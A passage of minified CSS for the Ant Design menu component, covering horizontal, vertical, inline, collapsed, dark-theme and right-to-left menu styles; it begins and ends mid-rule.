.3s}.ant-menu-horizontal .ant-menu-submenu{transition:border-color .3s cubic-bezier(.645,.045,.355,1),background .3s cubic-bezier(.645,.045,.355,1)}.ant-menu-submenu,.ant-menu-submenu-inline{transition:border-color .3s cubic-bezier(.645,.045,.355,1),background .3s cubic-bezier(.645,.045,.355,1),padding .15s cubic-bezier(.645,.045,.355,1)}.ant-menu-submenu-selected{color:#1890ff}.ant-menu-item:active,.ant-menu-submenu-title:active{background:#e6f7ff}.ant-menu-submenu .ant-menu-sub{cursor:auto;transition:background .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.ant-menu-title-content{transition:color .3s}.ant-menu-item a{color:rgba(0,0,0,.85)}.ant-menu-item a:hover{color:#1890ff}.ant-menu-item a:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:transparent;content:""}.ant-menu-item>.ant-badge a{color:rgba(0,0,0,.85)}.ant-menu-item>.ant-badge a:hover{color:#1890ff}.ant-menu-item-divider{overflow:hidden;line-height:0;border:solid #f0f0f0;border-width:1px 0 0}.ant-menu-item-divider-dashed{border-style:dashed}.ant-menu-horizontal .ant-menu-item,.ant-menu-horizontal .ant-menu-submenu{margin-top:-1px}.ant-menu-horizontal>.ant-menu-item-active,.ant-menu-horizontal>.ant-menu-item:hover,.ant-menu-horizontal>.ant-menu-submenu .ant-menu-submenu-title:hover{background-color:transparent}.ant-menu-item-selected,.ant-menu-item-selected a,.ant-menu-item-selected a:hover{color:#1890ff}.ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background-color:#e6f7ff}.ant-menu-inline,.ant-menu-vertical,.ant-menu-vertical-left{border-right:1px solid #f0f0f0}.ant-menu-vertical-right{border-left:1px solid #f0f0f0}.ant-menu-vertical-left.ant-menu-sub,.ant-menu-vertical-right.ant-menu-sub,.ant-menu-vertical.ant-menu-sub{min-width:160px;max-height:calc(100vh - 100px);padding:0;overflow:hidden;border-right:0}.ant-menu-vertical-left.ant-menu-sub:not([class*=-active]),.ant-menu-vertical-right.ant-menu-sub:not([class*=-active]),.ant-menu-vertical.ant-menu-sub:not([class*=-active]){overflow-x:hidden;overflow-y:auto}.ant-menu-vertical-left.ant-menu-sub .ant-menu-item,.ant-menu-vertical-right.ant-menu-sub .ant-menu-item,.ant-menu-vertical.ant-menu-sub .ant-menu-item{left:0;margin-left:0;border-right:0}.ant-menu-vertical-left.ant-menu-sub .ant-menu-item:after,.ant-menu-vertical-right.ant-menu-sub .ant-menu-item:after,.ant-menu-vertical.ant-menu-sub .ant-menu-item:after{border-right:0}.ant-menu-vertical-left.ant-menu-sub>.ant-menu-item,.ant-menu-vertical-left.ant-menu-sub>.ant-menu-submenu,.ant-menu-vertical-right.ant-menu-sub>.ant-menu-item,.ant-menu-vertical-right.ant-menu-sub>.ant-menu-submenu,.ant-menu-vertical.ant-menu-sub>.ant-menu-item,.ant-menu-vertical.ant-menu-sub>.ant-menu-submenu{transform-origin:0 0}.ant-menu-horizontal.ant-menu-sub{min-width:114px}.ant-menu-horizontal .ant-menu-item,.ant-menu-horizontal .ant-menu-submenu-title{transition:border-color .3s,background .3s}.ant-menu-item,.ant-menu-submenu-title{position:relative;display:block;margin:0;padding:0 20px;white-space:nowrap;cursor:pointer;transition:border-color .3s,background .3s,padding .3s cubic-bezier(.645,.045,.355,1)}.ant-menu-item .ant-menu-item-icon,.ant-menu-item .anticon,.ant-menu-submenu-title .ant-menu-item-icon,.ant-menu-submenu-title .anticon{min-width:14px;font-size:14px;transition:font-size .15s cubic-bezier(.215,.61,.355,1),margin .3s cubic-bezier(.645,.045,.355,1),color .3s}.ant-menu-item .ant-menu-item-icon+span,.ant-menu-item .anticon+span,.ant-menu-submenu-title .ant-menu-item-icon+span,.ant-menu-submenu-title .anticon+span{margin-left:10px;opacity:1;transition:opacity .3s cubic-bezier(.645,.045,.355,1),margin .3s,color .3s}.ant-menu-item .ant-menu-item-icon.svg,.ant-menu-submenu-title .ant-menu-item-icon.svg{vertical-align:-.125em}.ant-menu-item.ant-menu-item-only-child>.ant-menu-item-icon,.ant-menu-item.ant-menu-item-only-child>.anticon,.ant-menu-submenu-title.ant-menu-item-only-child>.ant-menu-item-icon,.ant-menu-submenu-title.ant-menu-item-only-child>.anticon{margin-right:0}.ant-menu-item:not(.ant-menu-item-disabled):focus-visible,.ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible{box-shadow:0 0 0 2px #bae7ff}.ant-menu>.ant-menu-item-divider{margin:1px 0;padding:0}.ant-menu-submenu-popup{position:absolute;z-index:1050;background:transparent;border-radius:2px;box-shadow:none;transform-origin:0 0}.ant-menu-submenu-popup:before{position:absolute;top:-7px;right:0;bottom:0;left:0;z-index:-1;width:100%;height:100%;opacity:.0001;content:" "}.ant-menu-submenu-placement-rightTop:before{top:0;left:-7px}.ant-menu-submenu>.ant-menu{background-color:#fff;border-radius:2px}.ant-menu-submenu>.ant-menu-submenu-title:after{transition:transform .3s cubic-bezier(.645,.045,.355,1)}.ant-menu-submenu-popup>.ant-menu{background-color:#fff}.ant-menu-submenu-arrow,.ant-menu-submenu-expand-icon{position:absolute;top:50%;right:16px;width:10px;color:rgba(0,0,0,.85);transform:translateY(-50%);transition:transform .3s cubic-bezier(.645,.045,.355,1)}.ant-menu-submenu-arrow:after,.ant-menu-submenu-arrow:before{position:absolute;width:6px;height:1.5px;background-color:currentcolor;border-radius:2px;transition:background .3s cubic-bezier(.645,.045,.355,1),transform .3s cubic-bezier(.645,.045,.355,1),top .3s cubic-bezier(.645,.045,.355,1),color .3s cubic-bezier(.645,.045,.355,1);content:""}.ant-menu-submenu-arrow:before{transform:rotate(45deg) translateY(-2.5px)}.ant-menu-submenu-arrow:after{transform:rotate(-45deg) translateY(2.5px)}.ant-menu-submenu:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-submenu:hover>.ant-menu-submenu-title>.ant-menu-submenu-expand-icon{color:#1890ff}.ant-menu-inline-collapsed .ant-menu-submenu-arrow:before,.ant-menu-submenu-inline .ant-menu-submenu-arrow:before{transform:rotate(-45deg) translateX(2.5px)}.ant-menu-inline-collapsed .ant-menu-submenu-arrow:after,.ant-menu-submenu-inline .ant-menu-submenu-arrow:after{transform:rotate(45deg) translateX(-2.5px)}.ant-menu-submenu-horizontal .ant-menu-submenu-arrow{display:none}.ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow{transform:translateY(-2px)}.ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after{transform:rotate(-45deg) translateX(-2.5px)}.ant-menu-submenu-open.ant-menu-submenu-inline>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before{transform:rotate(45deg) translateX(2.5px)}.ant-menu-vertical .ant-menu-submenu-selected,.ant-menu-vertical-left .ant-menu-submenu-selected,.ant-menu-vertical-right .ant-menu-submenu-selected{color:#1890ff}.ant-menu-horizontal{line-height:46px;border:0;border-bottom:1px solid #f0f0f0;box-shadow:none}.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu{margin-top:-1px;margin-bottom:0;padding:0 20px}.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-active,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-open,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-selected,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item:hover,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-active,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-open,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-selected,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu:hover{color:#1890ff}.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-active:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-open:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item-selected:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-item:hover:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-active:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-open:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu-selected:after,.ant-menu-horizontal:not(.ant-menu-dark)>.ant-menu-submenu:hover:after{border-bottom:2px solid #1890ff}.ant-menu-horizontal>.ant-menu-item,.ant-menu-horizontal>.ant-menu-submenu{position:relative;top:1px;display:inline-block;vertical-align:bottom}.ant-menu-horizontal>.ant-menu-item:after,.ant-menu-horizontal>.ant-menu-submenu:after{position:absolute;right:20px;bottom:0;left:20px;border-bottom:2px solid transparent;transition:border-color .3s cubic-bezier(.645,.045,.355,1);content:""}.ant-menu-horizontal>.ant-menu-submenu>.ant-menu-submenu-title{padding:0}.ant-menu-horizontal>.ant-menu-item a{color:rgba(0,0,0,.85)}.ant-menu-horizontal>.ant-menu-item a:hover{color:#1890ff}.ant-menu-horizontal>.ant-menu-item a:before{bottom:-2px}.ant-menu-horizontal>.ant-menu-item-selected a{color:#1890ff}.ant-menu-horizontal:after{display:block;clear:both;height:0;content:"\20"}.ant-menu-inline .ant-menu-item,.ant-menu-vertical .ant-menu-item,.ant-menu-vertical-left .ant-menu-item,.ant-menu-vertical-right .ant-menu-item{position:relative}.ant-menu-inline .ant-menu-item:after,.ant-menu-vertical .ant-menu-item:after,.ant-menu-vertical-left .ant-menu-item:after,.ant-menu-vertical-right .ant-menu-item:after{position:absolute;top:0;right:0;bottom:0;border-right:3px solid #1890ff;transform:scaleY(.0001);opacity:0;transition:transform .15s cubic-bezier(.215,.61,.355,1),opacity .15s cubic-bezier(.215,.61,.355,1);content:""}.ant-menu-inline .ant-menu-item,.ant-menu-inline .ant-menu-submenu-title,.ant-menu-vertical .ant-menu-item,.ant-menu-vertical .ant-menu-submenu-title,.ant-menu-vertical-left .ant-menu-item,.ant-menu-vertical-left .ant-menu-submenu-title,.ant-menu-vertical-right .ant-menu-item,.ant-menu-vertical-right .ant-menu-submenu-title{height:40px;margin-top:4px;margin-bottom:4px;padding:0 16px;overflow:hidden;line-height:40px;text-overflow:ellipsis}.ant-menu-inline .ant-menu-submenu,.ant-menu-vertical .ant-menu-submenu,.ant-menu-vertical-left .ant-menu-submenu,.ant-menu-vertical-right .ant-menu-submenu{padding-bottom:.02px}.ant-menu-inline .ant-menu-item:not(:last-child),.ant-menu-vertical .ant-menu-item:not(:last-child),.ant-menu-vertical-left .ant-menu-item:not(:last-child),.ant-menu-vertical-right .ant-menu-item:not(:last-child){margin-bottom:8px}.ant-menu-inline>.ant-menu-item,.ant-menu-inline>.ant-menu-submenu>.ant-menu-submenu-title,.ant-menu-vertical-left>.ant-menu-item,.ant-menu-vertical-left>.ant-menu-submenu>.ant-menu-submenu-title,.ant-menu-vertical-right>.ant-menu-item,.ant-menu-vertical-right>.ant-menu-submenu>.ant-menu-submenu-title,.ant-menu-vertical>.ant-menu-item,.ant-menu-vertical>.ant-menu-submenu>.ant-menu-submenu-title{height:40px;line-height:40px}.ant-menu-vertical .ant-menu-item-group-list .ant-menu-submenu-title,.ant-menu-vertical .ant-menu-submenu-title{padding-right:34px}.ant-menu-inline{width:100%}.ant-menu-inline .ant-menu-item-selected:after,.ant-menu-inline .ant-menu-selected:after{transform:scaleY(1);opacity:1;transition:transform .15s cubic-bezier(.645,.045,.355,1),opacity .15s cubic-bezier(.645,.045,.355,1)}.ant-menu-inline .ant-menu-item,.ant-menu-inline .ant-menu-submenu-title{width:calc(100% + 1px)}.ant-menu-inline .ant-menu-item-group-list .ant-menu-submenu-title,.ant-menu-inline .ant-menu-submenu-title{padding-right:34px}.ant-menu-inline.ant-menu-root .ant-menu-item,.ant-menu-inline.ant-menu-root .ant-menu-submenu-title{display:flex;align-items:center;transition:border-color .3s,background .3s,padding .1s cubic-bezier(.215,.61,.355,1)}.ant-menu-inline.ant-menu-root .ant-menu-item>.ant-menu-title-content,.ant-menu-inline.ant-menu-root .ant-menu-submenu-title>.ant-menu-title-content{flex:auto;min-width:0;overflow:hidden;text-overflow:ellipsis}.ant-menu-inline.ant-menu-root .ant-menu-item>*,.ant-menu-inline.ant-menu-root .ant-menu-submenu-title>*{flex:none}.ant-menu.ant-menu-inline-collapsed{width:80px}.ant-menu.ant-menu-inline-collapsed>.ant-menu-item,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title{left:0;padding:0 calc(50% - 16px / 2);text-overflow:clip}.ant-menu.ant-menu-inline-collapsed>.ant-menu-item .ant-menu-submenu-arrow,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-submenu-arrow,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-submenu-arrow{opacity:0}.ant-menu.ant-menu-inline-collapsed>.ant-menu-item .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item .anticon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .anticon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .anticon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .anticon{margin:0;font-size:16px;line-height:40px}.ant-menu.ant-menu-inline-collapsed>.ant-menu-item .ant-menu-item-icon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item .anticon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .ant-menu-item-icon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-item .anticon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-item-group>.ant-menu-item-group-list>.ant-menu-submenu>.ant-menu-submenu-title .anticon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .ant-menu-item-icon+span,.ant-menu.ant-menu-inline-collapsed>.ant-menu-submenu>.ant-menu-submenu-title .anticon+span{display:inline-block;opacity:0}.ant-menu.ant-menu-inline-collapsed .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed .anticon{display:inline-block}.ant-menu.ant-menu-inline-collapsed-tooltip{pointer-events:none}.ant-menu.ant-menu-inline-collapsed-tooltip .ant-menu-item-icon,.ant-menu.ant-menu-inline-collapsed-tooltip .anticon{display:none}.ant-menu.ant-menu-inline-collapsed-tooltip a{color:hsla(0,0%,100%,.85)}.ant-menu.ant-menu-inline-collapsed .ant-menu-item-group-title{padding-right:4px;padding-left:4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-menu-item-group-list{margin:0;padding:0}.ant-menu-item-group-list .ant-menu-item,.ant-menu-item-group-list .ant-menu-submenu-title{padding:0 16px 0 28px}.ant-menu-root.ant-menu-inline,.ant-menu-root.ant-menu-vertical,.ant-menu-root.ant-menu-vertical-left,.ant-menu-root.ant-menu-vertical-right{box-shadow:none}.ant-menu-root.ant-menu-inline-collapsed .ant-menu-item>.ant-menu-inline-collapsed-noicon,.ant-menu-root.ant-menu-inline-collapsed .ant-menu-submenu .ant-menu-submenu-title>.ant-menu-inline-collapsed-noicon{font-size:16px;text-align:center}.ant-menu-sub.ant-menu-inline{padding:0;background:#fafafa;border-radius:0;box-shadow:none}.ant-menu-sub.ant-menu-inline>.ant-menu-item,.ant-menu-sub.ant-menu-inline>.ant-menu-submenu>.ant-menu-submenu-title{height:40px;line-height:40px;list-style-position:inside;list-style-type:disc}.ant-menu-sub.ant-menu-inline .ant-menu-item-group-title{padding-left:32px}.ant-menu-item-disabled,.ant-menu-submenu-disabled{color:rgba(0,0,0,.25)!important;background:none;cursor:not-allowed}.ant-menu-item-disabled:after,.ant-menu-submenu-disabled:after{border-color:transparent!important}.ant-menu-item-disabled a,.ant-menu-submenu-disabled a{color:rgba(0,0,0,.25)!important;pointer-events:none}.ant-menu-item-disabled>.ant-menu-submenu-title,.ant-menu-submenu-disabled>.ant-menu-submenu-title{color:rgba(0,0,0,.25)!important;cursor:not-allowed}.ant-menu-item-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-item-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-submenu-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-submenu-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before{background:rgba(0,0,0,.25)!important}.ant-layout-header .ant-menu{line-height:inherit}.ant-menu-inline-collapsed-tooltip a,.ant-menu-inline-collapsed-tooltip a:hover{color:#fff}.ant-menu-light .ant-menu-item-active,.ant-menu-light .ant-menu-item:hover,.ant-menu-light .ant-menu-submenu-active,.ant-menu-light .ant-menu-submenu-title:hover,.ant-menu-light .ant-menu:not(.ant-menu-inline) .ant-menu-submenu-open{color:#1890ff}.ant-menu.ant-menu-root:focus-visible{box-shadow:0 0 0 2px #096dd9}.ant-menu-dark .ant-menu-item:focus-visible,.ant-menu-dark .ant-menu-submenu-title:focus-visible{box-shadow:0 0 0 2px #096dd9}.ant-menu-dark .ant-menu-sub,.ant-menu.ant-menu-dark,.ant-menu.ant-menu-dark .ant-menu-sub{color:hsla(0,0%,100%,.65);background:#001529}.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow{opacity:.45;transition:all .3s}.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:before,.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:after,.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:before,.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow:after,.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow:before{background:#fff}.ant-menu-dark.ant-menu-submenu-popup{background:transparent}.ant-menu-dark .ant-menu-inline.ant-menu-sub{background:#000c17}.ant-menu-dark.ant-menu-horizontal{border-bottom:0}.ant-menu-dark.ant-menu-horizontal>.ant-menu-item,.ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu{top:0;margin-top:0;padding:0 20px;border-color:#001529;border-bottom:0}.ant-menu-dark.ant-menu-horizontal>.ant-menu-item:hover{background-color:#1890ff}.ant-menu-dark.ant-menu-horizontal>.ant-menu-item>a:before{bottom:0}.ant-menu-dark .ant-menu-item,.ant-menu-dark .ant-menu-item-group-title,.ant-menu-dark .ant-menu-item>a,.ant-menu-dark .ant-menu-item>span>a{color:hsla(0,0%,100%,.65)}.ant-menu-dark.ant-menu-inline,.ant-menu-dark.ant-menu-vertical,.ant-menu-dark.ant-menu-vertical-left,.ant-menu-dark.ant-menu-vertical-right{border-right:0}.ant-menu-dark.ant-menu-inline .ant-menu-item,.ant-menu-dark.ant-menu-vertical .ant-menu-item,.ant-menu-dark.ant-menu-vertical-left .ant-menu-item,.ant-menu-dark.ant-menu-vertical-right .ant-menu-item{left:0;margin-left:0;border-right:0}.ant-menu-dark.ant-menu-inline .ant-menu-item:after,.ant-menu-dark.ant-menu-vertical .ant-menu-item:after,.ant-menu-dark.ant-menu-vertical-left .ant-menu-item:after,.ant-menu-dark.ant-menu-vertical-right .ant-menu-item:after{border-right:0}.ant-menu-dark.ant-menu-inline .ant-menu-item,.ant-menu-dark.ant-menu-inline .ant-menu-submenu-title{width:100%}.ant-menu-dark .ant-menu-item-active,.ant-menu-dark .ant-menu-item:hover,.ant-menu-dark .ant-menu-submenu-active,.ant-menu-dark .ant-menu-submenu-open,.ant-menu-dark .ant-menu-submenu-selected,.ant-menu-dark .ant-menu-submenu-title:hover{color:#fff;background-color:transparent}.ant-menu-dark .ant-menu-item-active>a,.ant-menu-dark .ant-menu-item-active>span>a,.ant-menu-dark .ant-menu-item:hover>a,.ant-menu-dark .ant-menu-item:hover>span>a,.ant-menu-dark .ant-menu-submenu-active>a,.ant-menu-dark .ant-menu-submenu-active>span>a,.ant-menu-dark .ant-menu-submenu-open>a,.ant-menu-dark .ant-menu-submenu-open>span>a,.ant-menu-dark .ant-menu-submenu-selected>a,.ant-menu-dark .ant-menu-submenu-selected>span>a,.ant-menu-dark .ant-menu-submenu-title:hover>a,.ant-menu-dark .ant-menu-submenu-title:hover>span>a{color:#fff}.ant-menu-dark .ant-menu-item-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-dark .ant-menu-item:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-dark .ant-menu-submenu-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-dark .ant-menu-submenu-open>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-dark .ant-menu-submenu-selected>.ant-menu-submenu-title>.ant-menu-submenu-arrow,.ant-menu-dark .ant-menu-submenu-title:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow{opacity:1}.ant-menu-dark .ant-menu-item-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-item-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-item:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-item:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-submenu-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-submenu-active>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-submenu-open>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-submenu-open>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-submenu-selected>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-submenu-selected>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-submenu-title:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-submenu-title:hover>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before{background:#fff}.ant-menu-dark .ant-menu-item:hover{background-color:transparent}.ant-menu-dark.ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item-selected{background-color:#1890ff}.ant-menu-dark .ant-menu-item-selected{color:#fff;border-right:0}.ant-menu-dark .ant-menu-item-selected:after{border-right:0}.ant-menu-dark .ant-menu-item-selected .ant-menu-item-icon,.ant-menu-dark .ant-menu-item-selected .ant-menu-item-icon+span,.ant-menu-dark .ant-menu-item-selected .anticon,.ant-menu-dark .ant-menu-item-selected .anticon+span,.ant-menu-dark .ant-menu-item-selected>a,.ant-menu-dark .ant-menu-item-selected>a:hover,.ant-menu-dark .ant-menu-item-selected>span>a,.ant-menu-dark .ant-menu-item-selected>span>a:hover{color:#fff}.ant-menu-submenu-popup.ant-menu-dark .ant-menu-item-selected,.ant-menu.ant-menu-dark .ant-menu-item-selected{background-color:#1890ff}.ant-menu-dark .ant-menu-item-disabled,.ant-menu-dark .ant-menu-item-disabled>a,.ant-menu-dark .ant-menu-item-disabled>span>a,.ant-menu-dark .ant-menu-submenu-disabled,.ant-menu-dark .ant-menu-submenu-disabled>a,.ant-menu-dark .ant-menu-submenu-disabled>span>a{color:hsla(0,0%,100%,.35)!important;opacity:.8}.ant-menu-dark .ant-menu-item-disabled>.ant-menu-submenu-title,.ant-menu-dark .ant-menu-submenu-disabled>.ant-menu-submenu-title{color:hsla(0,0%,100%,.35)!important}.ant-menu-dark .ant-menu-item-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-item-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before,.ant-menu-dark .ant-menu-submenu-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:after,.ant-menu-dark .ant-menu-submenu-disabled>.ant-menu-submenu-title>.ant-menu-submenu-arrow:before{background:hsla(0,0%,100%,.35)!important}.ant-menu.ant-menu-rtl{direction:rtl;text-align:right}.ant-menu-rtl .ant-menu-item-group-title{text-align:right}.ant-menu-rtl.ant-menu-inline,.ant-menu-rtl.ant-menu-vertical{border-right:none;border-left:1px solid #f0f0f0}.ant-menu-rtl.ant-menu-dark.ant-menu-inline,.ant-menu-rtl.ant-menu-dark.ant-menu-vertical{border-left:none}.ant-menu-rtl.ant-menu-vertical-left.ant-menu-sub>.ant-menu-item,.ant-menu-rtl.ant-menu-vertical-left.ant-menu-sub>.ant-menu-submenu,.ant-menu-rtl.ant-menu-vertical-right.ant-menu-sub>.ant-menu-item,.ant-menu-rtl.ant-menu-vertical-right.ant-menu-sub>.ant-menu-submenu,.ant-menu-rtl.ant-menu-vertical.ant-menu-sub>.ant-menu-item,.ant-menu-rtl.ant-menu-vertical.ant-menu-sub>.ant-menu-submenu{transform-origin:top right}.ant-menu-rtl .ant-menu-item .ant-menu-item-icon,.ant-menu-rtl .ant-menu-item .anticon,.ant-menu-rtl .ant-menu-submenu-title .ant-menu-item-icon,.ant-menu-rtl .ant-menu-submenu-title .anticon{margin-right:auto;margin-left:10px}.ant-menu-rtl .ant-menu-item.ant-menu-item-only-child>.ant-menu-item-icon,.ant-menu-rtl .ant-menu-item.ant-menu-item-only-child>.anticon,.ant-menu-rtl .ant-menu-submenu-title.ant-menu-item-only-child>.ant-menu-item-icon,.ant-menu-rtl .ant-menu-submenu-title.ant-menu-item-only-child>.anticon{margin-left:0}.ant-menu-submenu-rtl.ant-menu-submenu-popup{transform-origin:100% 0}.ant-menu-rtl .ant-menu-submenu-inline>.ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu-rtl .ant-menu-submenu-vertical-left>.ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu-rtl .ant-menu-submenu-vertical-right>.ant-menu-submenu-title .ant-menu-submenu-arrow,.ant-menu-rtl .ant-menu-submenu-vertical>.ant-menu-submenu-title .ant-menu-submenu-arrow{right:auto;left:16px}.ant-menu-rtl .ant-menu-submenu-vertical-left>.ant-menu-submenu-title .ant-menu-submenu-arrow:before,.ant-menu-rtl .ant-menu-submenu-vertical-right>.ant-menu-submenu-title .ant-menu-submenu-arrow:before,.ant-menu-rtl .ant-menu-submenu-vertical>.ant-menu-submenu-title .ant-menu-submenu-arrow:before{transform:rotate(-45deg) translateY(-2px)}.ant-menu-rtl .ant-menu-submenu-vertical-left>.ant-menu-submenu-title .ant-menu-submenu-arrow:after,.ant-menu-rtl .ant-menu-submenu-vertical-right>.ant-menu-submenu-title .ant-menu-submenu-arrow:after,.ant-menu-rtl .ant-menu-submenu-vertical>.ant-menu-submenu-title .ant-menu-submenu-arrow:after{transform:rotate(45deg) translateY(2px)}.ant-menu-rtl.ant-menu-inline .ant-menu-item:after,.ant-menu-rtl.ant-menu-vertical .ant-menu-item:after,.ant-menu-rtl.ant-menu-vertical-left .ant-menu-item:after,.ant-menu-rtl.ant-menu-vertical-right .ant-menu-item:after{right:auto;left:0}.ant-menu-rtl.ant-menu-inline .ant-menu-item,.ant-menu-rtl.ant-menu-inline .ant-menu-submenu-title,.ant-menu-rtl.ant-menu-vertical .ant-menu-item,.ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-title,.ant-menu-rtl.ant-menu-vertical-left .ant-menu-item,.ant-menu-rtl.ant-menu-vertical-left .ant-menu-submenu-title,.ant-menu-rtl.ant-menu-vertical-right .ant-menu-item,.ant-menu-rtl.ant-menu-vertical-right .ant-menu-submenu-title{text-align:right}.ant-menu-rtl.ant-menu-inline .ant-menu-submenu-title{padding-right:0;padding-left:34px}.ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-title{padding-right:16px;padding-left:34px}.ant-menu-rtl.ant-menu-inline-collapsed.ant-menu-vertical .ant-menu-submenu-title{padding:0 calc(50% - 16px / 2)}.ant-menu-rtl .ant-menu-item-group-list .ant-menu-item,.ant-menu-rtl .ant-menu-item-group-list .ant-menu-submenu-title{padding:0 28px 0 16px}.ant-menu-sub.ant-menu-inline{border:0}.ant-menu-rtl.ant-menu-sub.ant-menu-inline 